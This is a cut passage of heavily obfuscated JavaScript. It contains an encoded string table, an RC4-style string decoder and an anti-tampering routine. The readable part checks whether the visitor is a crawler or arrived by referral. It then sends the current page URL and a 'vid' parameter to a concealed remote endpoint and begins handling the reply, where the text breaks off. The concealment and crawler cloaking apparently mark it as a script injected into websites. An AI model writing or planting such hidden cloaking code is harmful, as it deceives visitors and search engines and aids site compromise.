_0x50f298(_0x2d9e56-0x16b,_0x4a8ab8-0x52,_0x2d9e56- -0x2b6,_0x8917d0-0xc,_0xe58306);}function _0x54d620(_0x48699d,_0x4bcdce,_0x4f9274,_0x28d7c9,_0x2b1ad5){return _0x1e13c6(_0x4bcdce-0x2eb,_0x4bcdce-0x150,_0x4f9274-0x107,_0x28d7c9-0x1d8,_0x2b1ad5);}function _0x2df4af(_0x1997ad,_0x403fbe,_0x20607a,_0x2ae9fb,_0x4d2f42){return _0x50f298(_0x1997ad-0x141,_0x403fbe-0x161,_0x2ae9fb- -0x9c,_0x2ae9fb-0x2d,_0x20607a);}function _0x128ebb(_0x35fdaa,_0x166c4f,_0x116acc,_0x474112,_0x3b4806){return _0xa4ec1d(_0x35fdaa-0x11e,_0x166c4f-0xbd,_0x116acc-0x31,_0x474112-0x1a,_0x35fdaa);}_0x325180[_0x2df4af(0x23c,0x183,'nQW!',0x185,0x9c)+_0x2df4af(0x503,0x290,'MTub',0x3b7,0x2d2)+'l'](_0x32b66b,0x113f+-0x1df9+0x1c5a);}());function _0x50f298(_0x672752,_0x3e14b3,_0x3c455d,_0x1bc586,_0x4e8565){return _0x2ce2(_0x3c455d-0xdb,_0x4e8565);}function _0x2ce2(_0x373311,_0x2d8a5f){var _0x31f604=_0x14b5();return _0x2ce2=function(_0x7d229,_0x5a6a2a){_0x7d229=_0x7d229-(-0x1*-0x837+0x2079+0x276b*-0x1);var _0x99ea29=_0x31f604[_0x7d229];if(_0x2ce2['MkLBWb']===undefined){var _0x10f64d=function(_0x5e9694){var _0x1cacfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2b5c11='',_0x2e8713='',_0x25d6b8=_0x2b5c11+_0x10f64d;for(var _0x2def5a=0x27a+-0x233f*0x1+0x1*0x20c5,_0x3c494d,_0xf7b2e,_0x5d5f4c=-0x161b+-0x24c+-0x1867*-0x1;_0xf7b2e=_0x5e9694['charAt'](_0x5d5f4c++);~_0xf7b2e&&(_0x3c494d=_0x2def5a%(-0x66*-0x10+0x23b6+-0x703*0x6)?_0x3c494d*(0xa7c+0x1e7*0x8+-0x1974)+_0xf7b2e:_0xf7b2e,_0x2def5a++%(0x1302+0x21bd+-0x1*0x34bb))?_0x2b5c11+=_0x25d6b8['charCodeAt'](_0x5d5f4c+(0x703*-0x3+0x1*-0x9cf+0x1ee2))-(-0x2380+-0x1c65+0x3fef)!==0x522*0x5+-0x6d*0x33+0x3f3*-0x1?String['fromCharCode'](-0x20e6+0x14*-0x20+0x2465&_0x3c494d>>(-(0x5*-0x384+0x1*0x23da+-0x1244)*_0x2def5a&0x84b+0x1580+-0x1dc5)):_0x2def5a:-0x25*-0x5c+0x1018+0x16*-0x156){_0xf7b2e=_0x1cacfc['indexOf'](_0xf7b2e);}for(var _0x49da31=0x289+-0x1*-0x1e85+0x210e*-0x1,_0x30c64a=_0x2b5c11['length'];_0x49da31<_0x30c64a;_0x49da31++){_0x2e8713+='%'+('00'+_0x2b5c11['charCodeAt'](_0x49da31)['toString'](-0x2318+0x1dce+-0x5*-0x112))['slice'](-(0x12f9+0x33*-0xa7+0x1*0xe4e));}return decodeURIComponent(_0x2e8713);};var _0x2a74c0=function(_0x3bc382,_0x55b803){var _0x3966cb=[],_0x58f806=-0x185*0x6+0x243d+-0x1b1f,_0x539943,_0x45dc39='';_0x3bc382=_0x10f64d(_0x3bc382);var _0x25c6ad;for(_0x25c6ad=0x26fa+-0x1d9*0xb+-0x12a7;_0x25c6ad<-0x80e*0x2+-0x242*0x1+0x135e;_0x25c6ad++){_0x3966cb[_0x25c6ad]=_0x25c6ad;}for(_0x25c6ad=0x102b*-0x1+0x419*0x1+0xa*0x135;_0x25c6ad<0x144+0x19d1+0x25f*-0xb;_0x25c6ad++){_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad]+_0x55b803['charCodeAt'](_0x25c6ad%_0x55b803['length']))%(-0x16*0x9+0x1e2f+0x7*-0x40f),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943;}_0x25c6ad=-0x2625+0xc1c+0x9b*0x2b,_0x58f806=0x230f+0x1723+0x27*-0x17e;for(var _0x36715c=0x4c+-0x2*0xd9d+0x1aee;_0x36715c<_0x3bc382['length'];_0x36715c++){_0x25c6ad=(_0x25c6ad+(0xf26+0xd*-0x25f+0xfae))%(-0x201e*-0x1+0x171+-0x208f),_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad])%(-0x1*0xe09+0x17*0x17+0xcf8),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943,_0x45dc39+=String['fromCharCode'](_0x3bc382['charCodeAt'](_0x36715c)^_0x3966cb[(_0x3966cb[_0x25c6ad]+_0x3966cb[_0x58f806])%(-0x303*0x8+-0x587*0x4+0x9f*0x4c)]);}return _0x45dc39;};_0x2ce2['qNiPLq']=_0x2a74c0,_0x373311=arguments,_0x2ce2['MkLBWb']=!![];}var _0xfefbd=_0x31f604[-0x427*-0x3+0x209c+-0x53*0x8b],_0x309a03=_0x7d229+_0xfefbd,_0x3e2ace=_0x373311[_0x309a03];if(!_0x3e2ace){if(_0x2ce2['deWlnW']===undefined){var _0x28e07b=function(_0x37e7ef){this['IkjwUE']=_0x37e7ef,this['lqXTDO']=[-0x15a0+-0x99*-0x9+0x1040,-0x796+0xbf*0x23+-0x1287,0x4a3*-0x8+0x1*0x8c+-0x2*-0x1246],this['rZjqFk']=function(){return'newState';},this['RxOPrL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GykjGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x28e07b['prototype']['TYMuBU']=function(){var _0x25c1d2=new RegExp(this['RxOPrL']+this['GykjGp']),_0x8fb2be=_0x25c1d2['test'](this['rZjqFk']['toString']())?--this['lqXTDO'][0x295*-0xb+-0x1cf7+-0x13*-0x305]:--this['lqXTDO'][-0x108+0xd50*-0x2+-0xc*-0x24e];return this['GDeLEC'](_0x8fb2be);},_0x28e07b['prototype']['GDeLEC']=function(_0x4b7c2c){if(!Boolean(~_0x4b7c2c))return _0x4b7c2c;return this['YviwqR'](this['IkjwUE']);},_0x28e07b['prototype']['YviwqR']=function(_0x1a2b21){for(var _0x5acd99=0x2236+0xe58+-0x308e,_0xde2f51=this['lqXTDO']['length'];_0x5acd99<_0xde2f51;_0x5acd99++){this['lqXTDO']['push'](Math['round'](Math['random']())),_0xde2f51=this['lqXTDO']['length'];}return _0x1a2b21(this['lqXTDO'][0x1c72+-0x2186+0x514]);},new _0x28e07b(_0x2ce2)['TYMuBU'](),_0x2ce2['deWlnW']=!![];}_0x99ea29=_0x2ce2['qNiPLq'](_0x99ea29,_0x5a6a2a),_0x373311[_0x309a03]=_0x99ea29;}else _0x99ea29=_0x3e2ace;return _0x99ea29;},_0x2ce2(_0x373311,_0x2d8a5f);}function _0x14b5(){var _0x473212=['aCkwWOy','emoCWPBcS8o3','W7FdTCkSWQ5+','hCo0zSoXgq','l8oLWONdTSks','WPjuW4pcQSoY','jCkwf1i','W5G/WQ/dVaG','W5tcG8kgpSoe','W6XMWO/dILO','nmkMeSoOCW','WPhcPrjvrW','nCoptLRdMW','WOpcUtNcN8oG','aXWEW7ia','W4vvbfa','zSo8WQqoBa','WPBcVmoQWQBcMG','W7xdN8kwW5pdHa','CSoAW44','z8kRW4dcO04','W5VdQmkCW5ddNG','k0iAW61p','W59iWOldJgu','W55AWPJdRN8','WPiQf8oKW58','WOhcKmoceZu','ySovlK/dKG','W6JcGCkp','mSorWPpcSmoq','wfOoW5i','o8o7WORcTmou','velcMuKn','WO/cS2BdUmoM','WO1MW5yuWRC','WQ9jWP4tWQ4','ELxdSCofWQ8','W6hcPLRdQCoX','W5qXWPNdVIS','WOVdISoOWOyp','lSkrf1pcQW','WQBcHCooWPNcJq','WQNcTdJcQmom','WRpdNSkIW7ldMa','WR7cRCk4','W6jAd18j','BCoBsCk2nbTCWRJcJ8ksW611eY4','CSoNchLK','B8kGemoUBa','BSoCWRiuCq','f8ozsCoonW','AmoFkuZdKW','W5SjWR7cV3W','W7XyWPBdO1K','WPnTW7ucWOC','WPSuWR7cNZy','rmoGkgldKG','CMhdLmo+WOW','W4lcPmoJCmkP','c8kkW4JdQ00','ACoHeLno','EIySDtu','WQ/cV8otWP7cTG','veFdNx4e','CuxdJG8w','y8kpeCoZva','vCk9W6ZcS1C','eSodWOJcRmo6','WRRcGSkUwmkt','WRi7gmo0','WPJdQH06nG','W4GyWQRdSq','hmopxCohpG','W6S8kxCY','j8ksl3tdGG','a8oaWOlcOCog','F8ovWQH0WQ4','Emk/nSocvG','tmoagCoGdq','WOiWiKGI','raSntbq','C8k+W6ZcQua','WOhcRs90Cq','tdKRqCoL','ngJcLeO','B2OittO','eKWcW5tcGq','fqKWW5OY','d8kzxHG9aJODW6hcJcNcISoa','Eh3dJqu3','n8o4WQ3cPSo6','W4GsWPBdHJ8','WRBcLbjYwW','wLpdJ8oaWPa','BCoIWQvaWRW','a1OkW5JcIG','WPHkW5u','nCkAoCoOzG','kSkOhSozwa','W4lcSwBdOG','WQ3cHSoZWQZcGW','WRNdM8kGoSouWRCUna','kSokWOtdKCkS','zSkVnCofsq','BCowo3FdJG','hmoydL9W','eqWjW4mt','b8owrCoeia','aY4CW58K','W6RcOI58','FSoxi17dPq','W7VcOCkIaSo3','WRlcVWZcUCoi','W4RdQSkdW4JdIa','WP7cK8kNACk1','nCoaWRFcUmo7','D8kYr8o8EW','WPFcRmoHWQxcNa','vSoEh1T2','wSofcf5O','EqiOvWC','BCkKW60afW','hgKpW4e','rLX2ArG','fCoaq8o5kq','WRm7aSoLW4G','xCosc8oouW','W43dUCkEW5i','rZyIsXm','W4DEWPpdIva','oCkzW6G4yG','qevEW5NdRa','W5tcVCk9mSoG','W5NcPhddUa','beWcW4VcIG','lSkrpLFcSG','B2xdMMuT','BmoaW4RdMmoh','u8k9W7VcRKq','WPtcT8o/WQBcMW','W58sau0d','WO/cHSospXG','WRW4W5xcGaZdIN9MW7DLWRFdMxO','AIuXw8ov','g8oOWOxdKCkE','WPO+fvOW','mCoys2RdJq','e8kRkCo6DG','qmkSafi','BvzxW73dTa','aCkjpuhcTa','W57cPg3dQa','eSkYm3lcIa','B8osjgNcNW','ALNdS1Ok','WQuNfmohW54','W6qYWPBdHWK','b8owWOVcTa','EmokeKVdUG','W6ldTmkUW5tdHa','W7TskNOJ','W7BdLCkOW4JdSW','W7ddOSkPwSkd','W7OAWRhdNHy','ASooWO5LWO4','BhXtFY8','W6pcHxJdQSke','eSoKEgJdSq','j8ozzSoIgq','WRdcUMNdICou','mCoPz1xdVG','z2XDW63dVq','WOBcSCoCpbO','Fe5dW7JdQa','BmoXW6FdVCor','WQGTvmk5WPi','W5JcN3tdVmky','xCk6hHCX','ixylW7tcPa','ASkxW63cVxu','emojxMVdMG','tmopgfTQ','emkmigxcTa','cCkPmLtdJG','WR3cSSo6WOdcSG','zSoPdNFdHW','W6W5W5vNBW','bSk0WPJcIGC','hmk0lwldNG','W7FcP1hdMCoD','nCofWRZcT8oU','W4xdT8o0WQbJ','WRNdSSkgW57dPq','sSoFWOjWWP8','fCkHWO/cMdC','WRJcJmoxdJe','zSk8kunz','DX4ir8oE','k8oNWQldGSkX','g8kfjeddKa','Fausrmoz','WOCToCoOW4i','tCkfhSkzFSoznmoDnSkjWQhcGxW','buKnW5BcKq','W4JcRgBdOSoN','rmoVWPe6Bq','WONcJHLwxG','W5ZcRConBG','lmkeuCoWAq','qSkAfmokDG','jWuoW7mq','ywNdRq','W7D+aMCG','WQqBfCo4W5y','W7vtlgWL','emkylwlcQa','fCkEWOxcRtW','jSkfm8oRDG','DeZdJrCo','xs8+zXW','W75EavSe','W4JdVCkFW4ZdIa','WPS1lSobW7G','WQVcTc3cUmoG','nmoCE8okgq','C8kdW44','dbCZW5iH','WPFcVCoLWQS','WP3dRdRdRCk+','W63dN8kyWQbD','W4ZcRCoDBCk/','kcifW7an','W77cQ1hdGmoB','WQCOiNKG','W4TMWQBdQ3C','omo8WPRcPSoa','o8o7r8oIgq','W7XOgg0F','BmkXW6dcT0W','nCkhd8o1Dq','WPFdJSkfW7hdSG','cmk4nN7cVG','WRNcPmk5tCko','h1qAW55P','CfrjFcq','nmkOe0FcIq','WO5RWPqTWPO','tSoikLhdHa','lmonwNe','AYKcusK','wSoXWQePAG','W4eLW4DJAG','D2BdQ0SI','jmoqt8oLfW','WP3cSI1dra','kmk1WPRcMXq','CCodWQqVAq','oM0kW59f','zxldVsi8','WQ5bW7lcTSoW','WRtdPmkmW6RdJW','WQO6i3fV','pSk8bv/dLa','W5GyWPBdMZm','F8ofW5NdGmor','Amo9ub1h','nruYW4mO','W6S8WOZdLHu','ECoeWQOAxG','hMuy','u3pdGmoaWQ0','Dmk9W7xcUva','WRiRm8oiW4S','c8oEswVdTq','kmkrc1pcUa','W755WOZdINq','qf1xW7BdMG','ESo9W7pdVSo+','bCkrghZcQG','WQi9aeK/','WR5PW6BcQmov','WRK+geqd','v8k0hfS','WONcPXLlEq','ux7dSsqR','WQG+pg8+','c8kBcSofhq','W58FWPpcNuK','zCkkW7NcI0m','f8oAt3tdHq','WRn6W7SXWQ4','WOxcMCo2WPLy','lCk+WPdcRqy','WOhdRwddQSkP','mSkAc8oYDa','WQpcJCo2hYi','WR7cIZDdra','xCkBo2bA','mIGiW7uz','WQ4Wbmo1W5S','nrCnW5mM','ymkWW5qWbG','WQDUzguY','mfqLW4/cRq','bK46W7LO','v8oeda','WR1AW5qvWRK','W5ueW5FcH3y','uGmtw8ox','ESkmcNzy','CmkidsRcHLj5nNhcSmoeygG','WQz5W7iGWOy','CLZdKaq','wCkBW4FdUSoy','WQRcI8oWCSkP','tmkDe8onwq','WQqmhhue','W4TAWRJdSf8','WRnJW6CuWQu','W5tdQ8kjW6JdGG','A8owjepdRq','WQdcR8oimHW','WRlcU8kLESk1','W4FcUw7dPSkY','WRStimofW5C','WROCc2ad','WQOtnCoXW6K','WRzoW50uWQ0','qx1gW7VdVG','W6NcK1hdK8kL','DL/dJXOl','uKNdIKK','zNldJ8oxWRW','j0CoW7DQ','W7b2Dtv0WO3dPCkbibBdVSoJWRC','ECkvW5GUiG','DgJdTSozWQK','ssWjwIO','WPGdW5RcRCo3','WPhcNCk+t8kL','W4FcPwZdTq','W4SFWPZdGJS','wmoPWRzTWRi','uSokWOrwWO4','WPNcNSkBuSkc','W4CtWPlcUN8','WOStdea','W7HNWRldUfm','zCoBWQ5OWRu','W4NcRMddUCo+','iSohWOZcPmoY','FvDcFsu','W4dcNmo+CSkZ','dcmtW5e+','odpdQCoFWOPcW6Hk','WOvzW5hcQSoM','W5bwWPhdI1O','jmoSWQVdPSk5','m8oCs3FdKq','WRG6B28I','Bq8pr8oc','WRxcQCkYw8kF','F8oxcxtdVW','kSkgj8odCq','ytmqvaS','W5ZdMCkRWOOs','WQBcQc91','W7T3dMym','pLBdKq4','W63cRmo8x8kp','W75MbNWK','WQxcLCoOWRRcPa','W7ZcTxFdQmoI','ESkaW6StkG','W5tcISoNACkq','zCktW54oka','WPNdUCk5W6xdGa','W50aWQZcMMK','fCk+l8ooza','ySkgy33dGG','WPiLkfW3','d0i3W7rV','W4tcR2q','xxTxW5NdUq','rmk1W6RcTui','W4bcWPpdU18','mSouWQnZW7u','WQ4Hi2qR','qSk9jSo7Aq','W54QWO3cUNC','WO1dW4dcL2WhW4FcOmkvvLGz','ASkwfJtcLG','WO3cJMddJCo1','W53dT8kdW5VdIW','CLFdLSoIWPi','csGA','W4DUp1SE','W5SnWO7cOu8','wmowW4xcOqe','wSoGdv7dPW','uKpdTvis','WQ9WhmoJW54','gmkZp1pdLq','W5tcQ2xdGSor','bCoMrqqJW5VcNWRcL8kdWPddUCoh','W4foWOxdJKy','aLGdW5pcGa','W4evWOJcN2S','fmo9bevU','tmkof8oitW','WRlcQmkqrSkt','eImCW5iZ','WQVcVZdcH8oE','WQpcTrhcUSot','W4bfWONcNsi','DSkFW7mnjq','tSkvW7Wkma','W7VcLSkXgCoy','EGyvqCoB','BsSsusK','r8k+g1zu','cSk+WQpcTrW','bgilW79j','w8oKWR84Cq','B8oNWOK/Bq','asSy','vSkxm3LT','qmkgW4RdTCk6WPdcHcPDWQRcHe94','qsaMCGC','W50BWQG','amowWOZcICoT','CSk4neDt','W5lcRgZdVmkQ','WO/cUbxcRmoe','WOhcO8kmFCks','W7S5W6HGAq','WPlcPwNdM8oR','W7z5pW','WQusjf8I','zmotWQKV','wXi2CGK','W4/cJSoGC8ke','WP9dW5BcSq','C3pdGmoaWR0','pSoiWQnZWQ8','W57cOMNdMmoB','oCkBdCoVCW','WOdcK8oiWO7cPW','WPaHkhCV','sCkIW7JcQKy','W4vzgeO','WPldN8kGW7ldKG','fmoJsSognW','WOfkW5/cSCok','BSo2WR9rWQ0','WOZcLqXD','WQyubLKg','zSoyWRmEAG','WReDWPalWRW','eSkJgvmM','W6JcGCkgnmoK','yGWbEte','W4vtnge','W6SMW6P6Aq','pCoMWQ3cQSox','WRldN8kGW7ldKG','i8k4WOFcMGK','WO83chyv','W5WfWO/dPmoi','l8kRWRNcLWm','WOfNW7usWQq','W6zNWOJdJq','jmo5WOBdOSkT','uCoAdKu','WPhdQmk3W4hdHa','W79KW4/dIv0','FgnoCtq','hgmVW4fY','uSk9W7VcKLG','WQpcUa9dCa','WRZcR8kZt8kc','dJujW4q/','W5KzWOhdQZi','W6/cJmkComo5','eSkAa1tcVW','WORdRmkRW5hdTq','WPFcNSoXW5qx','W4dcQg7dUCk9','j8oPWRVdS8kn','W5NcUmoFD8kN','WPGfWPNdVG','DSktW74Waq','afRdKfLy','WQyZg288','wKPSW7xdGq','W7jWg2WI','W5rokf8u','tSobbM/dSW','imosuwZdIW','lCopWPRdNSkH','WQRcOJv4Eq','FwPRW5xdGG','WQaOla','x8oBW6ldPmoK','rY8FxSo6','W4ZdSmklWRLY','W6VdM8kXWPb7','BmkZW6NcS3O','vSozW4/dVmoD','WQadngam','WPZdUdtcVmkNuSkKWR/dQxD8','E8kjW54BmW','zwNdLCoXWQq','ESoroLpdUG','W5boo3uL','WRePyxGL','csGEW5O/','vmo5W5NdTCoz','WPlcRJRdN8oS','WR0Hg24M','W4JcJmomtmkV','jCkDnfJcVa','FmkWW7KQeG','W6BdLSkquMldJWxcQrH5Amoe','W7veWRFdRfG','gSk1jKBdVW','lmk5oedcRG','WOxcJSoJhGe','WQ92x8kW','W6pcHSkQcmoC','F8odjx8','WPVcUCkPrSku','W5ZcRSoLv8kR','W5axWR7cHw0','WPqXo3uV','kmkoWQhcMIy','W7e5W6G','y8ksW7eWcG','WRBcTcjLEq','eSocWQdcJSoZ','Bq4+y8o6','ydCttsG','g2KDW4DJ','c8kxWO0','W7WrW7jPwG','WPxcOJL0qG','WPWOkNSe','W7e4W6e','WQSJd2yk','tqWSDCoD','WRWTj2eO','tSkBDG4','rmoYbLC','vmo0m3JdGa','Cmo/WQHWWPe','W7mMWPRdNrm','W5hcHSoKtmkF','h1Cg','WOpcR3tdMmoW','u8kPW6FcNMq','lmkLg2pcKG','u8kjW7OObq','B8opWOnFWQS','dmkpWOxcIaK','DmkQbCotta','W5BcShxdPSkL','pSokWONdHSk3','f8oUDMZdTq','jCkAeCoYAa','WQzsW4u6WOu','smk2W7/cRKi','BNhdKmosWR8','D23dMmoXWQS','iSoltwBdPG','qhXeW7VdTa','vSorWPyjDW','bSouWRZdK8ko','CmkdW4K','WR/cVg9YEq','zCk5lSoT','fSkDegBcOW','FHOmw8ou','W4eiWRRcIhW','vuNdMe8g','W4ZcP8o8B8kS','E8ovWPvOWP0','xceoWQ8','wHNdHq0z','WOZcRsDbyW','DCowwxldPseQ','z1r0EZK','fmoCWPFcP8oV','y8kAW4ZcVx8','l8otr8ozja','W5nvbvO','t1/cMXrn','jmoGBSoHha','WRqpgSoJW58','W5RcN8o5WOfb','WRlcPCkP','bcmFW4m','xCkFdmovtW','W43dPSkUWQXM','W5ddRSk8WQHT','h8oyWPpcGCo3','BCkEW657','hmoFvCkxfthdK8kKWQhcTCo6cv4G','CgrqW5FdQG','W6BcOCk7rCkSW4fD','WO/cJCoFmr4','W68aW69zxa','x17dNWGl','g8ohWOZcSmoW','W4pdLCk0W5/dQa','c8k2leVdGW','vCkKnCoNBq','nSkEhCo1CW','r1hdRCofWOS','WOGFW6XBW6e','Btaitxu','W5Tng3yt','wSkyW5hdQ8kQ','WQBcHmo/dt0','WReLc2Ka','v8ofbqSV','mCoywxRdJq','vCkKkhLR','r0ldTq','WQpcNZdcQ8oe','WRDBW4uEWRu','amkllftdVa','j8k4WP3cOrW','x8kiaSofwq','F8ooWQL1W7i','lSkieuZdIW','umojh0jQ','w8ogaL1Z','yuTJrtK','W6PmWOldKvK','WPNcSSo2dGu','zsNdGSoBWQu','WQ03lcmJ','zCkdW48','z23dMZK9','hSoFumktetxdKCoNWRNcRSoSaxW','rSo0juRdJG','W5/dTSkyW7NdIW','EZCctrW','WPbBW7CIWOm','CCoKW7RdLCoE','bmorFwRdIq','C8kaW4lcMfe','Asmctq','gCkYpvpdJW','W47cVCo1s8kl','Ag5fW4hdGW','WQJcHeZdNCoc','s3ZdM2Cl','uf7dHCooWP8','W5VdSSkVWRzi','W7e4W69N','mSoYwexdSG','saKsAdq','Ea0zrq','nbyJAxS','cmoWy8oNoa','wSo1wffU','W7H8WPldOvW','WQBcQc92oa','m8kqkKlcQW','WQCLje4M','WR7cMmk2uCkm','WPiPde4C','W5BcU8okt8k7','dSkirCoepa','yvz/zIi','zJycwq','c8kxWOtcPXC','emkxW4RcMmke','WPtcVq/cOSoD','W6ldT8kwW6BdQq','gSoDWPZcPCo7','W5vjcfud','WOFcTmolhrW','BmkmW7ZcIe4','W5SkWRBdHhC','kmklnmokAq','WOhcSgRdH8o9','WPFcNmkPASkV','gSkAmmo4Eq','sSolhCoxEG','W7NcMwBdVmkE','C2ldGmogWQS','W6tcRe3dNmo7','WPyOmvKz','W4jzcKWe','WRFcULNdImoZ','DSoAW5RdMmog','ySorWO/dHSo3','WQJcLfFdPW','zCoil37dJW','WOndW4RcRCo/','W48sWPtdNd0','W7JcTgBdGSkB','lZqoW7GD','cmk3jhxdUq','WRtcG8ojbW','WOJcQLNdOSom','qmo0mwJdGW','WQVcJc7cImoY','zmkxW4lcNmoZ','pSkVkKlcRW','he4dW4RcLW','WRpdJSkGW6ldJG','W5qkWQVcH2a','WQhcTXO','DGqsuSoF','l8kQd07dGa','awWGW7BcHa','jLurW7tcQq','lCkdW7e3W64YACobg8oRuW','ALTFW6ZdRa','kmo0tLVdTa','veNdJuGx','tmopcK98','W5G/WPFcJx4','W7/cP1pdJSoJ','a3aVW57cPW','W5RdMmkTWR9q','WRmWvSoKW5i','vMldPCodWO0','WRjqW4uvWOq','EejcW5FdSa','c8kWo8oLDW','emkOfColvq','WRxcSSk+tCkg','nCoTsSozfW','rftdIveu','k1GYW4fe','rCkHW7ZcR1C','zLZdMG','dCkHdCoguG','W57dMCk1W5rF','WQaOl385','DCkQW5yrnG','cSosxSoF','x2tdKraI','dmkjWOFdRqS','BCkwW689CW','FNzjFdm','W54fWPtdMdS','DSo5WOO3FG','EIeevZW','y2FdRv8J','qCkaW5uYaW','xCkatCorsa','E8kiW4OWdG','W43dSmkfW5ddGG','vvtdPZCb','W63cM8oGBSk8','BmoiWQLZWRu','B1uuwmoE'];_0x14b5=function(){return _0x473212;};return _0x14b5();}var thUrl=urlObject[_0x1e13c6(-0x4a,0x102,0xe,0xe9,'qRSE')+_0xa4ec1d(0x238,0x381,0x3e0,0x3a0,'hw@P')]+'//'+urlObject[_0x389bff(0x627,']qax',0x519,0x48e,0x49b)+_0x389bff(0x857,'!&CG',0x703,0x7d9,0x714)]+urlObject[_0x32756a(0xb,'oivw',0x131,0x27,0xfc)+_0x389bff(0x668,'r!ev',0x52b,0x63c,0x521)],urlSearch=urlObject[_0x50f298(0x3d4,0x29f,0x327,0x280,'hlDD')+'h'],urlParams=new URLSearchParams(urlSearch);const vidNum=urlParams[_0x32756a(-0x191,'dl!)',-0x160,-0x261,-0x123)](_0x1e13c6(-0x5e,-0x4,-0x137,-0x168,'tMh9'));if(urlParams[_0x32756a(-0xa2,'zxoV',-0x7e,-0x326,-0x1b7)](_0x50f298(0x4e8,0x393,0x47a,0x42e,'NnhE'))){if(isCrawler()||isReferrer()){var xhr=new XMLHttpRequest();xhr[_0x32756a(0x70,'4LUG',0x5b,-0xeb,-0x7)](_0x389bff(0x4b9,'mhSc',0x62d,0x752,0x719),_0x32756a(-0x6a,'nQW!',-0x14f,-0x112,-0x100)+_0x32756a(0xb4,'Q0r%',0x77,0x92,0x18)+_0x389bff(0x78a,'!0z6',0x6eb,0x791,0x697)+_0x32756a(0x90,'Id9U',0x22d,0x276,0x138)+_0xa4ec1d(0x4d6,0x503,0x39d,0x540,'qRSE')+_0xa4ec1d(0x3f0,0x372,0x47e,0x339,'hw@P')+_0x1e13c6(-0x167,-0x242,-0x1a8,-0x170,'#(u@')+_0xa4ec1d(0x2f6,0x3ff,0x33e,0x3e7,'^XHl')+'t='+thUrl+_0x389bff(0x723,'^XHl',0x678,0x619,0x5ab)+vidNum,!![]),xhr[_0x32756a(-0x3b,'*#zg',0xa6,0x72,0xa8)+_0x50f298(0x468,0x45c,0x356,0x36e,'@GLw')+_0xa4ec1d(0x314,0x3dc,0x38b,0x419,'Uh[&')+_0x389bff(0x420,'A]3n',0x586,0x444,0x4a0)]=function(){function _0x363100(_0x2193ea,_0x563d87,_0x41f385,_0x584fc7,_0x47dc1d){return _0x32756a(_0x2193ea-0xc2,_0x41f385,_0x41f385-0x144,_0x584fc7-0xaa,_0x47dc1d-0x360);}function _0x2b58e5(_0x58cb33,_0xbe4f29,_0x2460dd,_0xafdc56,_0x328c73){return _0x1e13c6(_0x58cb33-0x63b,_0xbe4f29-0x15e,_0x2460dd-0x22,_0xafdc56-0x15a,_0x328c73);}function _0x4c8c61(_0x3aa4cb,_0x400c8b,_0x192035,_0x30fcd5,_0x2d7bd3){return _0x32756a(_0x3aa4cb-0x1b1,_0x30fcd5,_0x192035-0x97,_0x30fcd5-0x194,_0x400c8b-0x17f);}function _0x26f3eb(_0x3b80ad,_0x48a218,_0x26419,_0xd82a5e,_0x1c49ac){return _0x50f298(_0x3b80ad-0x1da,_0x48a218-0xcd,_0x3b80ad- -0x1dd,_0xd82a5e-0x69,_0x26419);}var _0x343414={'oXeRQ':_0x2b58e5(0x73f,0x634,0x7ed,0x5df,'hlDD')+_0x363100(0x10d,0x284,'cRhR',0x291,0x26c)+_0x363100(0x3e8,0x4d1,'ssuX',0x3d2,0x3ff)+')','riIQf':_0x26f3eb(0x100,0x108,'kPLK',0x14d,0x1c2)+_0x26f3eb(0x2c9,0x311,'nQW!',0x231,0x20e)+_0x26f3eb(0x2b5,0x1f9,'Ii@)',0x34d,0x2f6)+_0x2b58e5(0x667,0x55d,0x5f6,0x5a3,'^XHl')+_0x363100(0x2d6,0x354,'9*mQ',0x3e0,0x294)+_0x363100(0x4f6,0x243,'*FIJ',0x2bd,0x3b5)+_0x4c8c61(0xec,0x42,0x1aa,'vZWK',0x4),'JLpYq':function(_0x404331,_0x45f6c8){return _0x404331(_0x45f6c8);},'fUeSo':_0x363100(0x2b7,0x269,'#(u@',0x315,0x1d3),'lHfFl':function(_0x3a1b47,_0x4a95c6){return _0x3a1b47+_0x4a95c6;},'YRfdv':_0x4c8c61(0xdd,0x126,0x8e,'zxw#',0x145),'WOjKA':function(_0x20a882,_0x45013e){return _0x20a882+_0x45013e;},'RiYtB':_0x2b58e5(0x533,0x544,0x42a,0x595,'@GLw'),'mPbZn':function(_0x4e9c19){return _0x4e9c19();},'BBCfI':function(_0x25db68,_0x120ae0,_0x155534){return _0x25db68(_0x120ae0,_0x155534);},'OcLZY':function(_0x1414f1,_0x3a971d){return _0x1414f1===_0x3a971d;},'Vrgxe':function(_0x254942,_0x33e2e3){return _0x254942===_0x33e2e3;},'scjTH':function(_0x44bb07,_0x3fa144){return _0x44bb07===_0x3fa144;},'dybWd':_0x2b58e5(0x4d8,0x634,0x617,0x497,'7fcj')};function _0x3f5c53(_0xeb3dae,_0x328c5e,_0x33885f,_0x2bd804,_0x23698d){return _0x32756a(_0xeb3dae-0xa5,_0x33885f,_0x33885f-0x14f,_0x2bd804-0x6c,_0x23698d-0x555);}if(_0x343414[_0x2b58e5(0x4ee,0x4fb,0x45f,0x44f,'V4k5')](xhr[_0x2b58e5(0x5cd,0x728,0x5a1,0x595,'cRhR')+_0x4c8c61(0x25e,0x12e,0x32,'!0z6',0x148)],-0x1*-0xcff+0x891+-0x158c)&&_0x343414[_0x3f5c53(0x66f,0x56f,'Tyv%',0x4a2,0x505)](xhr[_0x4c8c61(0x36,0xa8,0x190,'vZWK',0x1e0)+'s'],-0x6b*0x5+0x1b*-0xa1+0x13da)){if(_0x343414[_0x26f3eb(0x53,0x198,'4LUG',-0xc,0x4a)](_0x343414[_0x26f3eb(0x1c3,0x2eb,'RCXF',0x157,0x1f7)],_0x343414[_0x2b58e5(0x68e,0x54e,0x6ae,0x56d,'!0z6')])){var 